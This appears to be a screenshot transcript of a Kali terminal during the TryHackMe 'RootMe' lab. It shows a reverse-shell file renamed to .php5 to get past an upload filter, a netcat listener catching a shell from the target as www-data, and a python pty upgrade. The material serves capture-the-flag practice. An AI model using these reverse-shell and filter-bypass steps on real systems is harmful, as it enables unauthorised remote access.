 1 2 3 4 10.21.17.140 23:03
root@kali: ~/thm/rootme
File Actions Edit View Help
root@kali: ~/thm/rootme × root@kali: ~/thm/rootme × root@kali: ~/thm/rootme × root@kali: ~/thm/rootme ×
┌──(root㉿kali)-[~/thm/rootme]
└─# mv revshell.Php revshell.php5
┌──(root㉿kali)-[~/thm/rootme]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.73.153] 58866
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
04:02:58 up 27 min, 0 users, load average: 0.00, 0.00, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$ python -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$ whoami
whoami
www-data
bash-4.4$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
bash-4.4$